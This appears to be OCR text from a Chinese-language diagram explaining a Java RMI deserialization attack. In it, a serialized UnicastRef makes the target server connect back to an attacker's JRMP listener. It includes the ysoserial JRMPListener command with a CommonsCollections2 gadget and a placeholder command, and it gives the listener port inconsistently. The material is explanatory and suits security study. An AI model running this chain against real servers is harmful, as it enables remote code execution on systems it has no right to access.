 经过序列化的UnicastRef对象
目标服务器
开放rmi服务
攻击者服务器
开启jrmp监
听端口 3386
ysoserial.exploit.JRMPListener 3348
CommonsCollections2 "cmd"
反序列化之后访问
UnicastRef中设置的jrmp
攻击者的服务器
开启一个jrmp监听
器